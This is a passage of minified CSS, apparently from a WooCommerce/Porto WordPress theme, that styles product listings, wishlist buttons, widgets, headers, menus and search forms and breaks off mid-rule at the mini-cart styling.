.yith-wcwl-add-to-wishlist span{color: #302e2a}.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover:before,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover:before,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover:before,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover:before{color: #302e2a}.yith-wcwl-add-to-wishlist span.ajax-loading{border-color: #302e2a}.yith-wcwl-add-to-wishlist span.ajax-loading:hover{background-color: #302e2a}.add-links .quickview{border-color: #d8d8d6;color: #302e2a}.summary-before .ms-lightbox-btn{background-color: #08c}.summary-before .ms-lightbox-btn:hover{background-color: #0099e6}.summary-before .ms-nav-next:before,.summary-before .ms-nav-prev:before,.summary-before .ms-thumblist-fwd:before,.summary-before .ms-thumblist-bwd:before{color: #08c}.product-images .zoom{background-color: #08c}.product-summary-wrap .price{color: #08c}.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist span{color: inherit}.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:before{border-color: #302e2a;color: #302e2a}.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus{background: transparent;color: #302e2a}.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus:before{color: #fff}.woocommerce-pagination a:hover,.woocommerce-pagination a:focus,.woocommerce-pagination span.current{border-color: #08c;background-color: transparent}ul.products li.product .product-loop-title,ul.products li.product-category .product-loop-title{color: #000}ul.products li.product .product-loop-title:hover,ul.products li.product-category .product-loop-title:hover,ul.products li.product .product-loop-title:focus,ul.products li.product-category .product-loop-title:focus{color: #08c}ul.products li.product .product-loop-title:hover h3,ul.products li.product-category .product-loop-title:hover h3,ul.products li.product .product-loop-title:focus h3,ul.products li.product-category .product-loop-title:focus h3{color: #08c}ul.products li.product h3,ul.products li.product-category h3{color: #000}ul.products li.product.show-outimage-q-onimage .product-loop-title:hover,ul.products li.product-category.show-outimage-q-onimage .product-loop-title:hover,ul.products li.product.show-outimage-q-onimage .product-loop-title:focus,ul.products li.product-category.show-outimage-q-onimage .product-loop-title:focus,ul.products li.product.show-outimage-q-onimage .product-loop-title:active,ul.products li.product-category.show-outimage-q-onimage .product-loop-title:active{color: #000}ul.products li.product.show-outimage-q-onimage .product-loop-title:hover > *,ul.products li.product-category.show-outimage-q-onimage .product-loop-title:hover > *,ul.products li.product.show-outimage-q-onimage .product-loop-title:focus > *,ul.products li.product-category.show-outimage-q-onimage .product-loop-title:focus > *,ul.products li.product.show-outimage-q-onimage .product-loop-title:active > *,ul.products li.product-category.show-outimage-q-onimage .product-loop-title:active > *{color: #000}ul.products li.product .add_to_cart_button,ul.products li.product-category .add_to_cart_button{font-family: Oswald;font-weight: 400}ul.products li.product .links-on-image .add-links-wrap .add-links .quickview,ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview{background-color: #302e2a;color: #fff}ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:hover,ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:hover{background-color: #3e3b36}ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview,ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview{background-color: rgba(0,0,0,0.6)}ul.products li.product.show-outimage-q-onimage-alt .price,ul.products li.product-category.show-outimage-q-onimage-alt .price{font-family: Oswald}ul.products.list li.product.show-outimage-q-onimage .add_to_cart_button,ul.products.list li.product-category.show-outimage-q-onimage .add_to_cart_button,ul.products.list li.product.show-outimage-q-onimage .add_to_cart_read_more,ul.products.list li.product-category.show-outimage-q-onimage .add_to_cart_read_more{background-color: #08c;border-color: #08c}ul.products.list li.product.show-outimage-q-onimage .add-links-wrap .add-links .quickview:hover,ul.products.list li.product-category.show-outimage-q-onimage .add-links-wrap .add-links .quickview:hover{color: #302e2a}ul.products.list li.product.show-outimage-q-onimage-alt .add_to_cart_button,ul.products.list li.product-category.show-outimage-q-onimage-alt .add_to_cart_button,ul.products.list li.product.show-outimage-q-onimage-alt .add_to_cart_read_more,ul.products.list li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more{background-color: #08c;border-color: #08c}ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:hover,ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:hover{color: #08c}.product_title a:hover,.product_title a:focus{color: #08c}.add_to_cart_button:hover,.add_to_cart_read_more:hover,.add_to_cart_button:focus,.add_to_cart_read_more:focus,.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus,ul.products li.product:hover .add_to_cart_button,ul.products li.product:hover .add_to_cart_read_more,ul.list li.product .add_to_cart_button,ul.list li.product .add_to_cart_read_more{background-color: #08c;border-color: #08c;color: #fff}ul.products li.product .links-on-image .add-links .add_to_cart_button,ul.products li.product .links-on-image .add-links .add_to_cart_read_more{border-color: #08c;color: #08c}ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover{background-color: #08c}.stock{color: #08c}.product-image .viewcart{color: #08c}.product-image .viewcart:hover{background-color: #08c}#yith-wcwl-popup-message{color: #000;border-color: #08c}.sidebar #yith-ajaxsearchform .btn{background: #08c}.widget_price_filter .ui-slider-horizontal .ui-slider-range{background-color: #0099e6}.widget_price_filter .ui-slider .ui-slider-handle{background-color: #08c}.widget_product_categories ul li > a,.widget_price_filter ul li > a,.widget_layered_nav ul li > a,.widget_layered_nav_filters ul li > a,.widget_rating_filter ul li > a,.widget_product_categories ol li > a,.widget_price_filter ol li > a,.widget_layered_nav ol li > a,.widget_layered_nav_filters ol li > a,.widget_rating_filter ol li > a{color: #000}.widget_product_categories ul li > a:hover,.widget_price_filter ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_product_categories ol li > a:hover,.widget_price_filter ol li > a:hover,.widget_layered_nav ol li > a:hover,.widget_layered_nav_filters ol li > a:hover,.widget_rating_filter ol li > a:hover,.widget_product_categories ul li > a:focus,.widget_price_filter ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_product_categories ol li > a:focus,.widget_price_filter ol li > a:focus,.widget_layered_nav ol li > a:focus,.widget_layered_nav_filters ol li > a:focus,.widget_rating_filter ol li > a:focus{color: #08c}.widget_product_categories ul li .toggle,.widget_price_filter ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter ul li .toggle,.widget_product_categories ol li .toggle,.widget_price_filter ol li .toggle,.widget_layered_nav ol li .toggle,.widget_layered_nav_filters ol li .toggle,.widget_rating_filter ol li .toggle{color: #08c}.widget_product_categories ul li .toggle:hover,.widget_price_filter ul li .toggle:hover,.widget_layered_nav ul li .toggle:hover,.widget_layered_nav_filters ul li .toggle:hover,.widget_rating_filter ul li .toggle:hover,.widget_product_categories ol li .toggle:hover,.widget_price_filter ol li .toggle:hover,.widget_layered_nav ol li .toggle:hover,.widget_layered_nav_filters ol li .toggle:hover,.widget_rating_filter ol li .toggle:hover{color: #0099e6}.widget_product_categories ul li.current > a,.widget_price_filter ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_product_categories ol li.current > a,.widget_price_filter ol li.current > a,.widget_layered_nav ol li.current > a,.widget_layered_nav_filters ol li.current > a,.widget_rating_filter ol li.current > a,.widget_product_categories ul li.chosen > a,.widget_price_filter ul li.chosen > a,.widget_layered_nav ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_product_categories ol li.chosen > a,.widget_price_filter ol li.chosen > a,.widget_layered_nav ol li.chosen > a,.widget_layered_nav_filters ol li.chosen > a,.widget_rating_filter ol li.chosen > a{color: #08c}.widget_layered_nav ul li .count,.widget_product_categories ul li .count{color: #333}.widget_rating_filter .wc-layered-nav-rating a{color: #333}.widget_layered_nav_filters ul li a:before{color: #08c}.widget_layered_nav_filters ul li a:hover:before{color: #0099e6}.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a{color: #000}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color: #08c;border-color: #08c}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover{background-color: #0099e6;border-color: #0099e6}.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a{color: #08c}ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a{color: #000}ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover{color: #08c}ul.cart_list li a:hover,ul.product_list_widget li a:hover{color: #08c}.widget_recent_reviews .product_list_widget li a,.widget.widget_recent_reviews .product_list_widget li a{color: #000}.widget_shopping_cart .total .amount{color: #08c}.widget_shopping_cart .product-details .remove-product{color: #000}.woocommerce-cart .cart-form form{border-color: #08c}.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2{color: #08c}.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a{color: #08c}.woocommerce #content table.shop_table.wishlist_table.cart a.remove{color: #08c}.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover{color: #0099e6}.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active{color: #0077b3}.yith-wcan-loading:before{border-color: #08c}.shop_table dl.variation{color: #000}.shop_table td.product-name{color: #08c}.select2-container .select2-choice,.select2-drop,.select2-drop-active{color: #000}.form-row input[type="email"],.form-row input[type="number"],.form-row input[type="password"],.form-row input[type="search"],.form-row input[type="tel"],.form-row input[type="text"],.form-row input[type="url"],.form-row input[type="color"],.form-row input[type="date"],.form-row input[type="datetime"],.form-row input[type="datetime-local"],.form-row input[type="month"],.form-row input[type="time"],.form-row input[type="week"],.form-row select,.form-row textarea{color: #000}.product-image .labels .onhot,.summary-before .labels .onhot{background: #62b959;color: #fff}.product-image .labels .onsale,.summary-before .labels .onsale{background: #e27c7c;color: #fff}.product-subtotal .woocommerce-Price-amount{color: #08c}.loader-container i.porto-ajax-loader{border-color: #08c}.success-message-container{border-top: 4px solid #08c}.woocommerce-tabs .resp-tabs-list li.resp-tab-active,.woocommerce-tabs .resp-tabs-list li:hover{border-color: #08c !important}.woocommerce-tabs h2.resp-tab-active{border-bottom-color: #08c !important}.resp-vtabs.style-2 .resp-tabs-list li.resp-tab-active{border-bottom: 2px solid #08c !important}.product-categories li a:hover{color: #7b858a !important;text-decoration: underline}.featured-box.porto-user-box{border-top-color: #08c}.woocommerce-widget-layered-nav-list .chosen a:not(.filter-color),.filter-item-list .active .filter-item{background: #08c;color: #fff;border-color: #08c}.porto-related-products{background: #f4f4f4}.product-layout-full_width .product-thumbnails-inner .img-thumbnail.selected,.product-layout-wide_grid .product-thumbnails-inner .img-thumbnail.selected{border-color: #08c}.tm-extra-product-options .tm-epo-field-label{color: #08c}.tm-extra-product-options-totals .amount.final{color: #08c}.fdm-item-panel .fdm-item-title{color: #313131}body{font-family: Roboto Condensed;font-weight: 400;font-size: 18px;line-height: 22px;letter-spacing: .2px;color: #000;background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #fff}@media (max-width: 575px){body{font-size: 13px;line-height: 20px;letter-spacing: 0}}.color-body{color: #000}.color-body a,.color-body a:hover,.color-body a:focus{color: #000}h1{font-family: Open Sans;font-weight: 700;font-size: 36px;line-height: 44px;letter-spacing: 0;color: #1d2127}h1.big{font-size: 58.1544px;line-height: 54.0012px}h1.small{font-size: 30.4632px;line-height: 41.998px;font-weight: 600}@media (max-width: 575px){h1{font-size: 26px;line-height: 40px}h1.big{font-size: 42.0004px;line-height: 49.092px}}h2{font-family: Open Sans;font-weight: 700;font-size: 18px;line-height: 42px;letter-spacing: 0;color: #313131}@media (max-width: 575px){h2{font-size: 13px;line-height: 38.18181818px}}h3{font-family: Open Sans;font-weight: 700;font-size: 14px;line-height: 32px;letter-spacing: 0;color: #121214}@media (max-width: 575px){h3{font-size: 10.11111111px;line-height: 29.09090909px}}h4{font-family: Open Sans;font-weight: 700;font-size: 16px;line-height: 19px;letter-spacing: 0;color: #313131}@media (max-width: 575px){h4{font-size: 11.55555556px;line-height: 17.27272727px}}h5{font-family: Open Sans;font-weight: 600;font-size: 14px;line-height: 20px;letter-spacing: 0;color: #6b7a83}@media (max-width: 575px){h5{font-size: 10.11111111px;line-height: 18.18181818px}}h6{font-family: Open Sans;font-weight: 400;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #1d2127}@media (max-width: 575px){h6{font-size: 10.11111111px;line-height: 16.36363636px}}p{letter-spacing: .2px}html .heading-primary,html .lnk-primary,html .text-color-primary{color: #08c !important}html .heading.heading-primary h1,html .heading.heading-primary h2,html .heading.heading-primary h3,html .heading.heading-primary h4,html .heading.heading-primary h5,html .heading.heading-primary h6{border-color: #08c}html .heading-secondary,html .lnk-secondary,html .text-color-secondary{color: #e36159 !important}html .heading.heading-secondary h1,html .heading.heading-secondary h2,html .heading.heading-secondary h3,html .heading.heading-secondary h4,html .heading.heading-secondary h5,html .heading.heading-secondary h6{border-color: #e36159}html .heading-tertiary,html .lnk-tertiary,html .text-color-tertiary{color: #2baab1 !important}html .heading.heading-tertiary h1,html .heading.heading-tertiary h2,html .heading.heading-tertiary h3,html .heading.heading-tertiary h4,html .heading.heading-tertiary h5,html .heading.heading-tertiary h6{border-color: #2baab1}html .heading-quaternary,html .lnk-quaternary,html .text-color-quaternary{color: #383f48 !important}html .heading.heading-quaternary h1,html .heading.heading-quaternary h2,html .heading.heading-quaternary h3,html .heading.heading-quaternary h4,html .heading.heading-quaternary h5,html .heading.heading-quaternary h6{border-color: #383f48}html .heading-dark,html .lnk-dark,html .text-color-dark{color: #465157 !important}html .heading.heading-dark h1,html .heading.heading-dark h2,html .heading.heading-dark h3,html .heading.heading-dark h4,html .heading.heading-dark h5,html .heading.heading-dark h6{border-color: #465157}html .heading-light,html .lnk-light,html .text-color-light{color: #fff !important}html .heading.heading-light h1,html .heading.heading-light h2,html .heading.heading-light h3,html .heading.heading-light h4,html .heading.heading-light h5,html .heading.heading-light h6{border-color: #fff}.inverted{background-color: #08c}html .inverted-primary{background-color: #08c}html .inverted-secondary{background-color: #e36159}html .inverted-tertiary{background-color: #2baab1}html .inverted-quaternary{background-color: #383f48}html .inverted-dark{background-color: #465157}html .inverted-light{background-color: #fff}.alternative-font{font-family: Shadows Into Light;font-weight: 400}@media (min-width: 768px){#banner-wrapper.banner-wrapper-boxed{max-width: 740px}}@media (min-width: 992px){#banner-wrapper.banner-wrapper-boxed{max-width: 980px}}@media (min-width: 1160px){#banner-wrapper.banner-wrapper-boxed{max-width: 1160px}}@media (min-width: 768px){#main.main-boxed{max-width: 740px}}@media (min-width: 992px){#main.main-boxed{max-width: 980px}}@media (min-width: 1160px){#main.main-boxed{max-width: 1160px}}#main{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #fff}#main .content-bottom-wrapper{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #fff;padding-top: 0px;padding-bottom: 20px}body.boxed .page-wrapper{border-top-color: #08c}@media (min-width: 768px){body.boxed .page-wrapper{max-width: 740px}}@media (min-width: 992px){body.boxed .page-wrapper{max-width: 980px}}@media (min-width: 1160px){body.boxed .page-wrapper{max-width: 1160px}}@media (min-width: 1160px){body.boxed .vc_row[data-vc-stretch-content]{max-width: 1160px}}@media (min-width: 768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 740px}}@media (min-width: 992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 980px}}@media (min-width: 1160px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 1160px}}@media (min-width: 1160px){body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap{max-width: 1160px}}@media (min-width: 1160px){body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width: 1160px}}.mobile-sidebar .sidebar-toggle{color: #000}.mobile-sidebar .sidebar-toggle:hover{color: #08c}.sidebar-content .filter-title{color: #08c}.header-wrapper{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: transparent}#header{color: #fff}#header .logo-text{font-family: Open Sans;font-weight: 700;font-size: 40px;line-height: 48px;color: #08c}@media (max-width: 575px){#header .logo-text{font-size: 28.88888889px;line-height: 43.63636364px}}#header .header-main{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #08c}.fixed-header #header .header-main{background-color: rgba(0,136,204,0.8)}.fixed-header #header .searchform{background-color: rgba(255,255,255,0.5);border-color: rgba(219,224,226,0.5);border-radius: 20px}@media (max-width: 991px){.fixed-header #header .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 25px}}.fixed-header #header .searchform-popup .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 20px}.fixed-header #header .main-menu-wrap{background-color: rgba(244,244,244,0.3)}.fixed-header #header #main-menu .mega-menu{box-shadow: none}.fixed-header #header.sticky-header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 20px}.fixed-header #header.sticky-header .main-menu-wrap{background-color: #08c}.fixed-header #header.sticky-header #main-menu .mega-menu{background-color: transparent}#header.sticky-header .header-main,.fixed-header #header.sticky-header .header-main{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #08c}#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{background-color: #08c}#header .header-main .header-contact{color: #fff}#header .header-main .header-contact *{color: #fff}#header .header-main .header-contact a{color: #fff}#header .header-main .header-contact a:hover{color: #eee}#header .header-main .header-contact .nav-top > li > a{color: #fff}#header .header-main .header-contact .nav-top > li > a:hover{background-color: #007ebd}#header .header-top .header-contact{color: #bde1f5}#header .header-top .header-contact *{color: #bde1f5}#header .header-top .header-contact a{color: #bde1f5}#header .header-top .header-contact a:hover{color: #bde1f5}#header .header-top .header-contact .nav-top > li > a:hover{background-color: #0099e6}#header .tooltip-icon{border-color: #fff;color: #fff}@media (min-width: 768px){#header-boxed{max-width: 740px}}@media (min-width: 992px){#header-boxed{max-width: 980px}}@media (min-width: 1160px){#header-boxed{max-width: 1160px}}@media (min-width: 992px){.header-wrapper.header-side-nav:not(.fixed-header) #header{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #08c}.header-wrapper.header-side-nav.fixed-header #header{background-color: rgba(0,136,204,0.8)}}#header .top-links > li.menu-item:before{color: #fff}#header .top-links > li.menu-item > a{color: #fff}#header .top-links > li.menu-item > a.active{color: #eee}#header .top-links > li.menu-item:hover > a{color: #eee}#header .top-links > li.menu-item.has-sub:hover > a{color: #fff;background: #0077b3}#header .top-links .narrow .popup > .inner,#header .top-links .narrow ul.sub-menu{background: #0077b3}#header .top-links .narrow li.menu-item > a{color: #fff}#header .top-links .narrow li.menu-item:hover > a{background: #eee}#header .header-top .top-links > li.menu-item:after{color: #bde1f5}#header .header-top .top-links > li.menu-item > a{padding-top: 2px;padding-right: 5px;padding-bottom: 2px;padding-left: 1px;color: #bde1f5}#header .header-top .top-links > li.menu-item > a.active{color: #bde1f5}#header .header-top .top-links > li.menu-item:hover > a{color: #bde1f5}#header .header-top .top-links > li.menu-item.has-sub:hover > a{color: #bde1f5;background: transparent}#header .header-top .top-links .narrow .popup > .inner,#header .header-top .top-links .narrow ul.sub-menu{background: #08c}#header .header-top .top-links .narrow li.menu-item > a{color: #bde1f5}#header .header-top .top-links .narrow li.menu-item:hover > a{color: #bde1f5;background: transparent}#header .header-top .top-links .narrow li.menu-item:hover > a:hover{color: #bde1f5}#header{border-top: 0 solid #08c}.header-top{border-bottom: 0 solid #008acf;background: #08c}.header-top .welcome-msg,.header-top .gap{color: #bde1f5}.header-top .welcome-msg a{color: #bde1f5}.header-top .welcome-msg a:hover{color: #bde1f5}.main-menu-wrap{background-color: #f4f4f4;padding: 0px 0px 0px 0px}#header.sticky-header .main-menu-wrap{padding: 0px 0px 0px 0px}#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a{color: #fff}#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a:hover{color: #bde1f5}#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item.active > a{color: #bde1f5}#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-custom-content a{color: #fff}#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-custom-content a:hover{color: #bde1f5}#header .main-menu-wrap .menu-right .searchform-popup .searchform{border-color: #dbe0e2;border-radius: 20px}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle{color: #000}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover{color: #eee}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color: #0083c4;background: #0083c4}.main-menu-wrap .menu-right #mini-cart.minicart-inline{background: #0083c4}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items{color: #fff}.main-menu-wrap .menu-right #mini-cart .minicart-icon{color: #fff}.main-menu-wrap .menu-right #mini-cart .cart-items{color: #000}.main-menu-wrap .menu-right #mini-cart .cart-popup{border-color: #0083c4}.main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color: #0083c4}.main-menu-wrap #main-menu .mega-menu .wide .popup{border-radius: 0 0 0 0}.main-menu-wrap #main-menu .mega-menu .wide .popup > .inner{border-radius: 0 0 0 0}.main-menu-wrap #main-menu .mega-menu .wide.pos-left .popup,.main-menu-wrap #main-menu .mega-menu .wide.pos-right .popup,.main-menu-wrap #main-menu .mega-menu .wide.pos-left .popup > .inner,.main-menu-wrap #main-menu .mega-menu .wide.pos-right .popup > .inner{border-radius: 0 0 0 0}.main-menu-wrap #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,.main-menu-wrap #main-menu .mega-menu .narrow.pos-left .popup > .inner > ul.sub-menu,.main-menu-wrap #main-menu .mega-menu .narrow.pos-right .popup > .inner > ul.sub-menu{border-radius: 0 0 0 0}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 18.5px 0px 20.5px 0px}@media (max-width: 1159px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 11px 0px 9px 0px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 0px;top: 3.5px}@media (max-width: 1159px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 0px;top: -4px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a{margin-bottom: 0}.main-menu-wrap #main-menu .mega-menu > li.menu-item .popup{margin-top: 0}.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 18.5px 0px 19.5px 0px}@media (max-width: 1159px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 11px 0px 8px 0px}}.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 0px;top: 3.5px}@media (max-width: 1159px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 0px;top: -4px}}#main-menu .mega-menu{background-color: transparent}#main-menu .mega-menu > li.menu-item > a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 12px;letter-spacing: 0;color: #6b7a83}@media (max-width: 1159px){#main-menu .mega-menu > li.menu-item > a{padding: 11px 0px 9px 0px;font-size: 12px;line-height: 20px;letter-spacing: 0}}#main-menu .mega-menu > li.menu-item.active > a{background: transparent;color: #08c}#main-menu .mega-menu > li.menu-item.active:hover > a,#main-menu .mega-menu > li.menu-item:hover > a{background: transparent;color: #08c}#main-menu .mega-menu .popup li.menu-item a{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 18px;letter-spacing: 0}#main-menu .mega-menu .popup > .inner{margin-top: 0}#main-menu .mega-menu .wide .popup{border-width: 0}#main-menu .mega-menu .wide .popup > .inner{border-radius: 0}#main-menu .mega-menu .wide.pos-left .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide.pos-right .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide .popup{border-top-color: #08c}#main-menu .mega-menu .wide .popup > .inner{background-color: #fff}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{color: #777;background-color: #f4f4f4}#main-menu .mega-menu .narrow .popup ul.sub-menu{background-color: #fff;border-top-color: #08c}#main-menu .mega-menu .narrow .popup li.menu-item > a{color: #777;border-bottom-color: #f2f2f2}#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{color: #777;background-color: #f4f4f4}#main-menu .menu-custom-block{color: #6b7a83}#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 12px;letter-spacing: 0}@media (max-width: 1159px){#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{padding: 11px 0px 8px 0px;line-height: 20px}}#main-menu .menu-custom-block span{color: #6b7a83}#main-menu .menu-custom-block a{text-transform: uppercase;color: #6b7a83}#main-menu .menu-custom-block a:hover{color: #08c}#header .currency-switcher > li.menu-item:before,#header .view-switcher > li.menu-item:before{color: #bde1f5}#header .currency-switcher > li.menu-item > a,#header .view-switcher > li.menu-item > a{color: #bde1f5;background: transparent}#header .currency-switcher > li.menu-item > a.active,#header .view-switcher > li.menu-item > a.active{color: #bde1f5;background: transparent}#header .currency-switcher > li.menu-item:hover > a,#header .view-switcher > li.menu-item:hover > a{color: #bde1f5;background: transparent}#header .currency-switcher .narrow ul.sub-menu,#header .view-switcher .narrow ul.sub-menu{background: transparent}#header .currency-switcher .narrow li.menu-item > a,#header .view-switcher .narrow li.menu-item > a{color: #bde1f5}#header .currency-switcher .narrow li.menu-item > a.active,#header .view-switcher .narrow li.menu-item > a.active{color: #bde1f5;background: rgba(13,13,13,0)}#header .currency-switcher .narrow li.menu-item:hover > a,#header .view-switcher .narrow li.menu-item:hover > a{color: #bde1f5;background: rgba(13,13,13,0)}#header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 20px}@media (max-width: 991px){#header .searchform{border-color: #008acf}}#header .searchform input,#header .searchform select,#header .searchform button{color: #8d8d8d}#header .searchform input::-webkit-input-placeholder,#header .searchform select::-webkit-input-placeholder,#header .searchform button::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder,#header .searchform select:-moz-placeholder,#header .searchform button:-moz-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder,#header .searchform select::-moz-placeholder,#header .searchform button::-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder,#header .searchform select:-ms-input-placeholder,#header .searchform button:-ms-input-placeholder{color: #8d8d8d}#header .searchform input,#header .searchform select,#header .searchform .selectric,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric{border-color: #dbe0e2}#header .searchform input::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder{color: #8d8d8d}#header .searchform button{color: #606669}#header .searchform .selectric .label{color: #8d8d8d}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{background: #fff;color: #8d8d8d}#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{color: #8d8d8d}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color: #e6e6e6}#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color: #dbe0e2}#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color: #8d8d8d}#header .searchform-popup .search-toggle{color: #fff}#header .searchform-popup .search-toggle:hover{color: #eee}#header .search-popup .searchform{border-color: #008acf;border-radius: 20px}#mini-cart .buttons a{font-family: Oswald}#mini-cart.minicart-box{border-color: #006fa6;background: #006fa6}#mini-cart.minicart-inline{background: 